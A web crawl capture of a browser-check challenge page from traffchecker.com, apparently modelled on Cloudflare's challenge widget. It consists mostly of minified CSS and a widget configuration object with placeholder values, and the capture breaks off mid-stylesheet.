					console.error("Error callback:"+error);
				},
			},
			traffchecker.render("#myWidget");
			console.log("some logic");
		});
	</script> 
     
   
   
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca246671fc3a42ebbfd39677693163eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://traffchecker.com/challenge/render.php
body_size: 8214
content:
<html lang="en-US" dir="ltr"><head>
    <meta http-equiv="x-ua-compatible" content="IE=Edge,chrome=1">
    <meta http-equiv="content-security-policy" content="default-src 'none'; script-src 'nonce-24923879' 'unsafe-eval'; script-src-attr 'none'; worker-src blob:; style-src 'unsafe-inline'; img-src 'self'; connect-src 'self'; frame-src 'self' blob:; child-src 'self' blob:; form-action 'none'; base-uri 'self'">
    <meta name="robots" content="noindex, nofollow">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="preload" href="/cdn-cgi/challenge-platform/h/b/cmg/1" as="image">
    <title>Checking your Browser…</title>
    <style id="FgSs0">@keyframes spin{to{transform:rotate(1turn)}}@keyframes stroke{to{stroke-dashoffset:0}}@keyframes scale{0%,to{transform:none}50%{transform:scaleX(1)}}@keyframes fill{to{transform:scale(1)}}@keyframes fillfail{to{box-shadow:inset 0 30px 0 0 #de1303}}@keyframes fillfail-offlabel{to{box-shadow:inset 0 0 0 30px #232323}}@keyframes fillfail-offlabel-dark{to{box-shadow:inset 0 0 0 30px #fff}}@keyframes scale-up-center{0%{transform:scale(.01)}to{transform:scale(1)}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fireworks{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(1.5)}to{opacity:0;transform:scale(2)}}@keyframes firework{0%{opacity:0;stroke-dashoffset:8}30%{opacity:1}to{stroke-dashoffset:-8}}@keyframes unspin{40%{stroke-width:1px;stroke-linecap:square;stroke-dashoffset:192}to{stroke-width:0}}.main-wrapper,body,html{height:100%;margin:0;overflow:hidden;padding:0;width:100%}.main-wrapper,body{background-color:#fff;color:#232323;font-family:-apple-system,system-ui,blinkmacsystemfont,Segoe UI,roboto,oxygen,ubuntu,Helvetica Neue,arial,sans-serif;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;font-style:normal}h1{color:#232323;font-size:16px;font-weight:700;line-height:1.25;margin:16px 0}h1,p{text-align:center}p{font-size:20px;font-weight:400;margin:8px 0}#content{align-items:center;background-color:#fafafa;border:1px solid #e0e0e0;box-sizing:border-box;display:flex;gap:7px;height:65px;justify-content:space-between;user-select:none}#branding{display:inline-flex;flex-direction:column;margin:0 16px 0 0;text-align:right}#overrun-i,#spinner-i{animation:spin 5s linear infinite;display:flex;height:30px;width:30px}#fail-i{animation:scale-up-center .6s cubic-bezier(.55,.085,.68,.53) both;box-shadow:inset 0 0 0 #de1303}#fail-i,#success-i{border-radius:50%;display:flex;height:30px;width:30px;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}#success-i{animation:scale-up-center .3s cubic-bezier(.55,.085,.68,.53) both;stroke-width:6px}#success-i,#success-i .p1{box-shadow:inset 0 0 0 #038127}#success-i .p1{stroke-dasharray:242;stroke-dashoffset:242;animation:stroke .4s cubic-bezier(.65,0,.45,1) forwards;animation-delay:.3s}#success-pre-i{height:30px;width:30px}#success-pre-i line{stroke:#038127;animation:firework .3s ease-out 1;stroke-width:1;stroke-dasharray:32 32;stroke-dashoffset:-8}#success-text{animation:fade-in 1s forwards;opacity:0}.success-circle{stroke-dashoffset:0;stroke-width:2;stroke-miterlimit:10;stroke:#038127;fill:#038127}#expired-text,#overrun-text,#timeout-text{font-size:14px;font-weight:400;margin:0;text-align:inherit}#error-overrun{margin-top:2px}#error-overrun,#expired-refresh-link,#expired-text,#fr-overrun,#timeout-refresh-link,#timeout-text{display:inline-block}#fr-helper,#fr-overrun{margin-left:0;margin-right:.25em}#fr-helper-link,#fr-overrun-link{display:inline-block}.theme-dark #success-i,.theme-dark #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.theme-dark .success-circle{stroke:#0aa937;fill:#0aa937}.theme-dark .expired-circle,.theme-dark .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.theme-dark #expired-i,.theme-dark #timeout-i{border-radius:50%;box-shadow:inset 0 0 0 #999;display:flex;height:30px;width:30px;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.theme-dark #challenge-overlay{background-color:#222}.theme-dark #challenge-error-text,.theme-dark #challenge-overlay{color:#ffa299}.theme-dark #challenge-error-text a,.theme-dark #challenge-error-text a:link,.theme-dark #challenge-error-text a:visited,.theme-dark #challenge-overlay a,.theme-dark #challenge-overlay a:link,.theme-dark #challenge-overlay a:visited{color:#bbb}.theme-dark #challenge-error-text a:active,.theme-dark #challenge-error-text a:focus,.theme-dark #challenge-error-text a:hover,.theme-dark #challenge-overlay a:active,.theme-dark #challenge-overlay a:focus,.theme-dark #challenge-overlay a:hover{color:#949494}.theme-dark .cb-lb .cb-i{background-color:#222;border:2px solid #dadada}.theme-dark .cb-lb input:active~.cb-i,.theme-dark .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.theme-dark .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.theme-dark .cb-lb input:checked~.cb-i:after{border-color:#fbad41}.theme-dark h1{color:#fff}.theme-dark #challenge-error-title{color:#ffa299}.theme-dark #challenge-error-title a,.theme-dark #challenge-error-title a:link,.theme-dark #challenge-error-title a:visited{color:#bbb}.theme-dark #challenge-error-title a:active,.theme-dark #challenge-error-title a:focus,.theme-dark #challenge-error-title a:hover{color:#949494}.theme-dark #terms{color:#bbb}.theme-dark #terms a{color:#bbb;white-space:nowrap}.theme-dark #terms a:link,.theme-dark #terms a:visited{color:#bbb}.theme-dark #terms a:active,.theme-dark #terms a:focus,.theme-dark #terms a:hover{color:#949494}.theme-dark #content{background-color:#232323;border-color:#797979}.theme-dark #qr{fill:#f38020}.theme-dark .logo-text{fill:#fff}.theme-dark #fr-helper-loop-link,.theme-dark #fr-helper-loop-link:link,.theme-dark #fr-helper-loop-link:visited{color:#bbb}.theme-dark #fr-helper-loop-link:active,.theme-dark #fr-helper-loop-link:focus,.theme-dark #fr-helper-loop-link:hover{color:#949494}.theme-dark #expired-refresh-link,.theme-dark #expired-refresh-link:link,.theme-dark #expired-refresh-link:visited,.theme-dark #timeout-refresh-link,.theme-dark #timeout-refresh-link:link,.theme-dark #timeout-refresh-link:visited{color:#bbb}.theme-dark #expired-refresh-link:active,.theme-dark #expired-refresh-link:focus,.theme-dark #expired-refresh-link:hover,.theme-dark #timeout-refresh-link:active,.theme-dark #timeout-refresh-link:focus,.theme-dark #timeout-refresh-link:hover{color:#949494}.theme-dark .overlay{border-color:#ffa299;color:#ffa299}.theme-dark .error-message,.theme-dark .error-message a,.theme-dark .error-message a:link,.theme-dark .error-message a:visited{color:#ffa299}#challenge-overlay{background-color:#fafafa;color:#de1303;font-size:9px;line-height:10px;position:absolute;top:0;z-index:9999}#challenge-overlay a,#challenge-overlay a:link,#challenge-overlay a:visited{color:#232323}#challenge-overlay a:active,#challenge-overlay a:focus,#challenge-overlay a:hover{color:#166379}#logo{height:25px;margin-bottom:1px}.failure-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#de1303;fill:#de1303;animation:stroke .6s cubic-bezier(.65,0,.45,1) forwards}.failure-cross{fill:#fff;transform-origin:bottom center}@keyframes fade-in.animation{0%{fill:#de1303;stroke:#de1303}to{fill:#fff;stroke:#fff}}.failure-cross{animation:fade-in.animation .1s cubic-bezier(1,1,0,1) .4s backwards}.cb-c{align-items:center;cursor:pointer;display:flex;margin-left:16px;text-align:left}.cb-lb{display:grid;place-items:center}.cb-lb input{cursor:pointer;grid-area:1/1;height:24px;margin:0;opacity:0;width:24px;z-index:9999}.cb-lb input:active~.cb-i,.cb-lb input:focus~.cb-i{border:2px solid #c44d0e}.cb-lb input:checked~.cb-i{background-color:#fff;border-radius:5px;opacity:1;transform:rotate(0deg) scale(1)}.cb-lb input:checked~.cb-i:after{border:solid #c44d0e;border-radius:0;border-width:0 4px 4px 0;height:12px;left:5px;top:0;transform:rotate(45deg) scale(1);width:6px}.cb-lb .cb-i{animation:scale-up-center .4s cubic-bezier(.55,.085,.68,.53) both;background:#fff;border:2px solid #6d6d6d;border-radius:3px;box-sizing:border-box;grid-area:1/1;height:24px;transition:all .1s ease-in;width:24px;z-index:9998}.cb-lb .cb-i:after{border-radius:5px;content:"";position:absolute}.cb-lb .cb-lb-t{grid-column:2;margin-left:8px}.size-compact{font-size:14px}.size-compact #content{align-items:flex-start;display:flex;flex-flow:column nowrap;gap:0;height:140px;padding:12px 0;place-content:space-between}.size-compact .link-spacer{margin-left:3px;margin-right:3px}.size-compact .cb-c{margin:0 12px;text-align:left}.size-compact .cb-container{margin:0 12px}.size-compact #logo{height:25px;margin-bottom:0}.size-compact #branding{align-self:flex-end;flex-flow:row-reverse wrap;margin:0 12px;padding-right:0;place-content:center flex-start;text-align:right}.size-compact #terms{text-align:right}.size-compact #qr{text-align:center}.size-compact #challenge-error-title{margin-top:3px;width:auto}.size-compact #fail{align-items:center;display:flex;flex-flow:row nowrap;line-height:13px;place-content:center space-evenly;visibility:visible}.size-compact #expired-text,.size-compact #overrun-text,.size-compact #timeout-text{display:block}.size-compact #expired-refresh-link,.size-compact #timeout-refresh-link,.size-compact .error-message a{margin:0}.size-compact .error-message span{display:block}.size-compact .error-message.ltr{text-align:end}.size-compact .error-message.ltr #fr-overrun{margin-left:0;margin-right:0}.cb-lb-t{align-items:center;display:flex;flex-flow:row-reverse nowrap;place-content:center flex-end}.rtl{direction:rtl}.rtl .cb-lb-t{margin-left:0;margin-right:8px;padding:0}.rtl #expired-i,.rtl #fail-i,.rtl #overrun-i,.rtl #spinner-i,.rtl #success-i,.rtl #timeout-i{left:255px}.rtl #fr-helper,.rtl #fr-overrun{margin-left:.25em;margin-right:0}.rtl #branding{margin:0 0 0 16px;width:90px}.rtl #branding,.rtl.size-compact #branding{padding-left:0;padding-right:0;text-align:left}.rtl.size-compact #branding{align-self:flex-start;justify-content:flex-end;margin:0 12px 0 0}.rtl.size-compact #terms{text-align:right}.rtl.size-compact #cf-stage{padding-right:48px}.rtl.size-compact .cb-c,.rtl.size-compact .cb-container{margin:0 12px}.rtl .cb-lb{text-align:right}.rtl .cb-lb input{right:18px}.rtl .cb-lb input:checked~.cb-i:after{right:6px}.rtl .cb-lb .cb-i{right:18px}.rtl .cb-c{margin-left:0;margin-right:15px;text-align:right}.rtl .cb-container{margin-left:0;margin-right:16px}#terms{color:#232323;display:inline-flex;font-size:8px;font-style:normal;justify-content:flex-end;line-height:10px}#terms .link-spacer{margin:0 .2rem}#terms a{display:inline-block}#terms a,#terms a:link,#terms a:visited{color:#232323;font-size:8px;font-style:normal;font-weight:400;line-height:10px;text-decoration:underline}#terms a:active,#terms a:focus,#terms a:hover{color:#166379;text-decoration:underline}#challenge-error-title{color:#de1303;font-size:11px;height:55px;margin:5px 0;position:absolute;top:0;width:200px}#challenge-error-title a{color:#232323}#challenge-error-title a:active,#challenge-error-title a:focus,#challenge-error-title a:hover{color:#166379;text-decoration:underline}#challenge-error-title a:link,#challenge-error-title a:visited{color:#232323}#challenge-error-title .i-wrapper{display:none}.unspun .circle{animation:unspin .7s cubic-bezier(.65,0,.45,1) forwards}.circle{stroke-width:3px;stroke-linecap:round;stroke:#038127;stroke-dasharray:0,100,0;stroke-dashoffset:200;stroke-miterlimit:1;stroke-linejoin:round}.main-wrapper{border-spacing:0}.p1{fill:none;stroke:#fff}.offlabel.size-compact #content{place-content:center center}.offlabel.size-compact .cb-lb .cb-i,.offlabel.size-compact .cb-lb input{top:58px}.expired-circle,.timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#797979;fill:#797979}#expired-i,#timeout-i{border-radius:50%;box-shadow:inset 0 0 0 #797979;display:flex;height:30px;width:30px;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale .3s ease-in-out .9s both}.cb-container{align-items:center;display:grid;gap:12px;grid-template-columns:30px auto;margin-left:16px}.logo-text{fill:#000}#qr{fill:#232323}#qr svg{height:40px;width:40px}.main-wrapper.theme-dark,body.theme-dark{background-color:#232323;color:#fff}#fr-helper-loop-link,#fr-helper-loop-link:link,#fr-helper-loop-link:visited{color:#232323;display:block}#fr-helper-loop-link:active,#fr-helper-loop-link:focus,#fr-helper-loop-link:hover{color:#166379}.error-message{color:#de1303;font-size:9px;font-weight:500}.error-message a:link,.error-message a:visited{color:#de1303}.error-message a:active,.error-message a:focus,.error-message a:hover{color:#166379}.error-message.ltr{direction:ltr}.error-message.ltr #fr-overrun{margin-left:0;margin-right:.25em}#expired-refresh-link,#expired-refresh-link:link,#expired-refresh-link:visited,#timeout-refresh-link,#timeout-refresh-link:link,#timeout-refresh-link:visited{color:#232323}#expired-refresh-link:active,#expired-refresh-link:focus,#expired-refresh-link:hover,#timeout-refresh-link:active,#timeout-refresh-link:focus,#timeout-refresh-link:hover{color:#166379}html.rtl{direction:rtl}.lang-bg-bg.size-compact #branding,.lang-de-de.size-compact #branding,.lang-el-gr.size-compact #branding,.lang-hi-in.size-compact #branding,.lang-ko-kr.size-compact #branding,.lang-sv-se.size-compact #branding,.lang-vi-vn.size-compact #branding,.lang-zh-cn.size-compact #branding,.lang-zh-tw.size-compact #branding,.lang-zh.size-compact #branding{flex-direction:column}@media (max-width:350px){.lang-ja-jp #terms,.lang-lt-lt #terms,.lang-pl-pl #terms,.lang-ro-ro #terms,.lang-ru-ru #terms,.lang-sk-sk #terms,.lang-tl-ph #terms,.lang-uk-ua #terms,.lang-vi-vn #terms{display:flex;flex-direction:column}.lang-ja-jp #terms .link-spacer,.lang-lt-lt #terms .link-spacer,.lang-pl-pl #terms .link-spacer,.lang-ro-ro #terms .link-spacer,.lang-ru-ru #terms .link-spacer,.lang-sk-sk #terms .link-spacer,.lang-tl-ph #terms .link-spacer,.lang-uk-ua #terms .link-spacer,.lang-vi-vn #terms .link-spacer{display:none}}.lang-ja-jp.size-compact #terms,.lang-pl-pl.size-compact #terms,.lang-tl-ph.size-compact #terms,.lang-uk-ua.size-compact #terms,.lang-vi-vn.size-compact #terms{display:inline-flex;flex-direction:row}.lang-ja-jp.size-compact #terms .link-spacer,.lang-pl-pl.size-compact #terms .link-spacer,.lang-tl-ph.size-compact #terms .link-spacer,.lang-uk-ua.size-compact #terms .link-spacer,.lang-vi-vn.size-compact #terms .link-spacer{display:block}.lang-bg-bg.size-compact #verifying-text,.lang-el-gr.size-compact #verifying-text{font-size:12px}.lang-bg-bg.size-compact #challenge-error-text,.lang-bg-bg.size-compact #challenge-overlay,.lang-el-gr.size-compact #challenge-error-text,.lang-el-gr.size-compact #challenge-overlay{font-size:9px;line-height:10px}.lang-bg-bg.size-compact #challenge-error,.lang-el-gr.size-compact #challenge-error{margin:0 10px}.lang-bg-bg.size-compact #branding,.lang-el-gr.size-compact #branding{margin:0 10px 0 0}.lang-de-de.size-compact #challenge-error-text,.lang-de-de.size-compact #challenge-overlay,.lang-vi-vn.size-compact #challenge-error-text,.lang-vi-vn.size-compact #challenge-overlay{font-size:9px;line-height:10px}.lang-de-de.size-compact #challenge-error,.lang-vi-vn.size-compact #challenge-error{margin:0 10px}.lang-de-de.size-compact #branding,.lang-vi-vn.size-compact #branding{margin:0 10px 0 0}.lang-de-de #expiry-msg #expired-refresh-link,.lang-de-de #expiry-msg #timeout-refresh-link,.lang-de-de #timeout-msg #expired-refresh-link,.lang-de-de #timeout-msg #timeout-refresh-link,.lang-fi-fi #expiry-msg #expired-refresh-link,.lang-fi-fi #expiry-msg #timeout-refresh-link,.lang-fi-fi #timeout-msg #expired-refresh-link,.lang-fi-fi #timeout-msg #timeout-refresh-link,.lang-fr-fr #expiry-msg #expired-refresh-link,.lang-fr-fr #expiry-msg #timeout-refresh-link,.lang-fr-fr #timeout-msg #expired-refresh-link,.lang-fr-fr #timeout-msg #timeout-refresh-link,.lang-hu-hu #expiry-msg #expired-refresh-link,.lang-hu-hu #expiry-msg #timeout-refresh-link,.lang-hu-hu #timeout-msg #expired-refresh-link,.lang-hu-hu #timeout-msg #timeout-refresh-link,.lang-lt-lt #expiry-msg #expired-refresh-link,.lang-lt-lt #expiry-msg #timeout-refresh-link,.lang-lt-lt #timeout-msg #expired-refresh-link,.lang-lt-lt #timeout-msg #timeout-refresh-link,.lang-ms-my #expiry-msg #expired-refresh-link,.lang-ms-my #expiry-msg #timeout-refresh-link,.lang-ms-my #timeout-msg #expired-refresh-link,.lang-ms-my #timeout-msg #timeout-refresh-link,.lang-ro-ro #expiry-msg #expired-refresh-link,.lang-ro-ro #expiry-msg #timeout-refresh-link,.lang-ro-ro #timeout-msg #expired-refresh-link,.lang-ro-ro #timeout-msg #timeout-refresh-link,.lang-uk-ua #expiry-msg #expired-refresh-link,.lang-uk-ua #expiry-msg #timeout-refresh-link,.lang-uk-ua #timeout-msg #expired-refresh-link,.lang-uk-ua #timeout-msg #timeout-refresh-link{margin-left:0}.lang-hr-hr.size-compact #verifying-text,.lang-ms-my.size-compact #verifying-text,.lang-pl-pl.size-compact #verifying-text{font-size:12px}@media (max-width:350px){.lang-es-es #success-text{font-size:12px}}.lang-pl-pl.size-compact #fail{gap:6px}.lang-pl-pl.size-compact #fail-text,.lang-pl-pl.size-compact #timeout-refresh-link,.lang-pl-pl.size-compact #timeout-text{font-size:12px}.lang-pl-pl.size-compact #terms{display:inline-flex}.lang-pl-pl.size-compact #terms .link-spacer{display:block}.lang-ja-jp #expired-text,.lang-ja-jp #timeout-text,.lang-pl-pl #expired-text,.lang-pl-pl #timeout-text,.lang-ro-ro #expired-text,.lang-ro-ro #timeout-text,.lang-tl-ph #expired-text,.lang-tl-ph #timeout-text,.lang-tr-tr #expired-text,.lang-tr-tr #timeout-text,.lang-uk-ua #expired-text,.lang-uk-ua #timeout-text{display:block}.lang-fi-fi.size-compact #expired,.lang-fi-fi.size-compact #timeout{gap:6px}@media (max-width:350px){.lang-de-de #terms{display:flex;flex-direction:column}.lang-de-de #terms .link-spacer{display:none}.lang-de-de #expired-text,.lang-de-de #expiry-msg,.lang-de-de #timeout-msg,.lang-de-de #timeout-text{font-size:12px}}.lang-de-de.size-compact #timeout{gap:6px;margin-left:4px}.lang-de-de.size-compact #timeout-refresh-link,.lang-de-de.size-compact #timeout-text{font-size:11px}.lang-de-de.size-compact .cb-lb-t{font-size:12px}.lang-ja-jp #branding{display:flex;flex-direction:column;margin:0 16px 0 0;padding-top:5px;text-align:right}.lang-ja-jp .cb-lb-t{font-size:11px}.lang-ja-jp.size-compact #challenge-error-text,.lang-ja-jp.size-compact #challenge-overlay{line-height:10px}@media (max-width:350px){.lang-ru-ru #terms{display:flex;flex-direction:column}.lang-ru-ru #terms .link-spacer{display:none}}.lang-ru-ru.size-compact #verifying-text{font-size:10px}.lang-ru-ru.size-compact .cb-lb .cb-i,.lang-ru-ru.size-compact .cb-lb input{left:11px}.lang-ru-ru.size-compact #challenge-error-text,.lang-ru-ru.size-compact #challenge-overlay{font-size:8px;line-height:10px}.lang-ru-ru #challenge-error{margin:8px 4px}.lang-bg-bg.size-compact #verifying-text{font-size:12px}.overlay{background-color:#fff;border:1px solid #de1303;color:#de1303;font-family:consolas,Liberation Mono,courier,monospace;font-size:8px;height:auto;left:5px;line-height:8px;opacity:.9;padding:2px;position:absolute;top:5px;z-index:2147483647}.lang-it-it.size-compact #challenge-error-text,.lang-it-it.size-compact #challenge-overlay{font-size:9px;line-height:10px}.lang-id-id.size-compact #challenge-error-text,.lang-id-id.size-compact #challenge-overlay{line-height:10px}@media (prefers-color-scheme:dark){.main-wrapper.theme-auto,body.theme-auto{background-color:#232323;color:#fff}.theme-auto #success-i,.theme-auto #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.theme-auto .success-circle{stroke:#0aa937;fill:#0aa937}.theme-auto .expired-circle,.theme-auto .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.theme-auto #expired-i,.theme-auto #timeout-i{border-radius:50%;box-shadow:inset 0 0 0 #999;display:flex;height:30px;width:30px;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.theme-auto #challenge-overlay{background-color:#222}.theme-auto #challenge-error-text,.theme-auto #challenge-overlay{color:#ffa299}.theme-auto #challenge-error-text a,.theme-auto #challenge-error-text a:link,.theme-auto #challenge-error-text a:visited,.theme-auto #challenge-overlay a,.theme-auto #challenge-overlay a:link,.theme-auto #challenge-overlay a:visited{color:#bbb}.theme-auto #challenge-error-text a:active,.theme-auto #challenge-error-text a:focus,.theme-auto #challenge-error-text a:hover,.theme-auto #challenge-overlay a:active,.theme-auto #challenge-overlay a:focus,.theme-auto #challenge-overlay a:hover{color:#949494}.theme-auto .cb-lb .cb-i{background-color:#222;border:2px solid #dadada}.theme-auto .cb-lb input:active~.cb-i,.theme-auto .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.theme-auto .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.theme-auto .cb-lb input:checked~.cb-i:after{border-color:#fbad41}.theme-auto h1{color:#fff}.theme-auto #challenge-error-title{color:#ffa299}.theme-auto #challenge-error-title a,.theme-auto #challenge-error-title a:link,.theme-auto #challenge-error-title a:visited{color:#bbb}.theme-auto #challenge-error-title a:active,.theme-auto #challenge-error-title a:focus,.theme-auto #challenge-error-title a:hover{color:#949494}.theme-auto #terms{color:#bbb}.theme-auto #terms a{color:#bbb;white-space:nowrap}.theme-auto #terms a:link,.theme-auto #terms a:visited{color:#bbb}.theme-auto #terms a:active,.theme-auto #terms a:focus,.theme-auto #terms a:hover{color:#949494}.theme-auto #content{background-color:#232323;border-color:#797979}.theme-auto #qr{fill:#f38020}.theme-auto .logo-text{fill:#fff}.theme-auto #fr-helper-loop-link,.theme-auto #fr-helper-loop-link:link,.theme-auto #fr-helper-loop-link:visited{color:#bbb}.theme-auto #fr-helper-loop-link:active,.theme-auto #fr-helper-loop-link:focus,.theme-auto #fr-helper-loop-link:hover{color:#949494}.theme-auto #expired-refresh-link,.theme-auto #expired-refresh-link:link,.theme-auto #expired-refresh-link:visited,.theme-auto #timeout-refresh-link,.theme-auto #timeout-refresh-link:link,.theme-auto #timeout-refresh-link:visited{color:#bbb}.theme-auto #expired-refresh-link:active,.theme-auto #expired-refresh-link:focus,.theme-auto #expired-refresh-link:hover,.theme-auto #timeout-refresh-link:active,.theme-auto #timeout-refresh-link:focus,.theme-auto #timeout-refresh-link:hover{color:#949494}.theme-auto .overlay{border-color:#ffa299;color:#ffa299}.theme-auto .error-message,.theme-auto .error-message a,.theme-auto .error-message a:link,.theme-auto .error-message a:visited{color:#ffa299}}.MnVXe1{display:grid!important}</style>
    <style>.LnsEj6{background-image:url('/cdn-cgi/challenge-platform/h/b/cmg/1'); background-position: -1px -1px; background-repeat:no-repeat;}</style><script nonce="24923879">
        (function(){
            window._tc_chl_opt={
				chTest: 0,
                cvId: '3',
                cZone: 'traffchecker.com',
                cTplV: 5,
				chlHashid: '378addebf74c028eb8714ca8dbf51996',
				chlcheck: '1',
                chlApivId: '0',
                chlApiWidgetId: 'bu9ih',
                chlApiSitekey: '1x00000000000000000000AA',
                chlApiMode: 'managed',
                chlApiSize: 'normal',
                chlApiRcV: 'mjhngbf',
                chlApiResetSrc: 'new',
                chlApiTimeoutEncountered: 0,
                chlApiOverrunBudgetMs:10000,
                chlTimeoutMs:120000,
                cK:[],
                cType: 'chl_api_m',
                cRay: '9161f14a8e1de4e2',
                cH: 'AY',
                cFPWv: 'b',
                cLt: 'n',
                chlApiFailureFeedbackEnabled:true,
                chlApiLoopFeedbackEnabled:false,
                wOL:false,
                wT: 'light',
                wS: 'normal',
                md: 'hgfhf',
                cITimeS: '1740258413',
                chlIssUA: 'jhgjgj',
                chlIp: 'kjhkhk',
                reloadRequest: function(refreshTrigger){
                    if(window['parent']){
                        window['parent'].postMessage({
                            trigger: refreshTrigger,
                            source: 'traffchecker-challenge',
                            widgetId: 'bu9ih',
                            nextRcV: 'ngngnhg',
                            event: 'reloadRequest',
                        }, "*");
                    }
                }
            };
			
        }());
    </script>
	
    <script nonce="24923879" src="/challenge/main.js?rnd=39892910">
	</script>
	
	
</head>
<body>
<style>@keyframes spin{to{transform:rotate(1turn)}}@keyframes stroke{to{stroke-dashoffset:0}}@keyframes scale{0%,to{transform:none}50%{transform:scaleX(1)}}@keyframes fill{to{transform:scale(1)}}@keyframes fillfail{to{box-shadow:inset 0 30px 0 0 #de1303}}@keyframes fillfail-offlabel{to{box-shadow:inset 0 0 0 30px #232323}}@keyframes fillfail-offlabel-dark{to{box-shadow:inset 0 0 0 30px #fff}}@keyframes scale-up-center{0%{transform:scale(.01)}to{transform:scale(1)}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fireworks{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(1.5)}to{opacity:0;transform:scale(2)}}@keyframes firework{0%{opacity:0;stroke-dashoffset:8}30%{opacity:1}to{stroke-dashoffset:-8}}@keyframes unspin{40%{stroke-width:1px;stroke-linecap:square;stroke-dashoffset:192}to{stroke-width:0}}.main-wrapper,body,html{height:100%;margin:0;overflow:hidden;padding:0;width:100%}.main-wrapper,body{background-color:#fff;color:#232323;font-family:-apple-system,system-ui,blinkmacsystemfont,Segoe UI,roboto,oxygen,ubuntu,Helvetica Neue,arial,sans-serif;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;font-style:normal}h1{color:#232323;font-size:16px;font-weight:700;line-height:1.25;margin:16px 0}h1,p{text-align:center}p{font-size:20px;font-weight:400;margin:8px 0}#content{align-items:center;background-color:#fafafa;border:1px solid #e0e0e0;box-sizing:border-box;display:flex;gap:7px;height:65px;justify-content:space-between;user-select:none}#branding{display:inline-flex;flex-direction:column;margin:0 16px 0 0;text-align:right}
#overrun-i,#spinner-i{animation:spin 5s linear infinite;display:flex;height:30px;width:30px}
#fail-i{animation:scale-up-center .6s cubic-bezier(.55,.085,.68,.53) both;box-shadow:inset 0 0 0 #de1303}
#fail-i,#success-i{border-radius:50%;display:flex;height:30px;width:30px;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}
#success-i{animation:scale-up-center .3s cubic-bezier(.55,.085,.68,.53) both;stroke-width:6px}
#success-i,#success-i .p1{box-shadow:inset 0 0 0 #038127}
#success-i .p1{stroke-dasharray:242;stroke-dashoffset:242;animation:stroke .4s cubic-bezier(.65,0,.45,1) forwards;animation-delay:.3s}
#success-pre-i{height:30px;width:30px}
#success-pre-i line{stroke:#038127;animation:firework .3s ease-out 1;stroke-width:1;stroke-dasharray:32 32;stroke-dashoffset:-8}
#success-text{animation:fade-in 1s forwards;opacity:0}
.success-circle{stroke-dashoffset:0;stroke-width:2;stroke-miterlimit:10;stroke:#038127;fill:#038127}#expired-text,#overrun-text,#timeout-text{font-size:14px;font-weight:400;margin:0;text-align:inherit}#error-overrun{margin-top:2px}#error-overrun,#expired-refresh-link,#expired-text,#fr-overrun,#timeout-refresh-link,#timeout-text{display:inline-block}#fr-helper,#fr-overrun{margin-left:0;margin-right:.25em}#fr-helper-link,#fr-overrun-link{display:inline-block}.theme-dark #success-i,.theme-dark #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.theme-dark .success-circle{stroke:#0aa937;fill:#0aa937}.theme-dark .expired-circle,.theme-dark .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.theme-dark #expired-i,.theme-dark #timeout-i{border-radius:50%;box-shadow:inset 0 0 0 #999;display:flex;height:30px;width:30px;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.theme-dark #challenge-overlay{background-color:#222}.theme-dark #challenge-error-text,.theme-dark #challenge-overlay{color:#ffa299}.theme-dark #challenge-error-text a,.theme-dark #challenge-error-text a:link,.theme-dark #challenge-error-text a:visited,.theme-dark #challenge-overlay a,.theme-dark #challenge-overlay a:link,.theme-dark #challenge-overlay a:visited{color:#bbb}.theme-dark #challenge-error-text a:active,.theme-dark #challenge-error-text a:focus,.theme-dark #challenge-error-text a:hover,.theme-dark #challenge-overlay a:active,.theme-dark #challenge-overlay a:focus,.theme-dark #challenge-overlay a:hover{color:#949494}.theme-dark .cb-lb .cb-i{background-color:#222;border:2px solid #dadada}.theme-dark .cb-lb input:active~.cb-i,.theme-dark .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.theme-dark .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.theme-dark .cb-lb input:checked~.cb-i:after{border-color:#fbad41}.theme-dark h1{color:#fff}.theme-dark #challenge-error-title{color:#ffa299}.theme-dark #challenge-error-title a,.theme-dark #challenge-error-title a:link,.theme-dark #challenge-error-title a:visited{color:#bbb}.theme-dark #challenge-error-title a:active,.theme-dark #challenge-error-title a:focus,.theme-dark #challenge-error-title 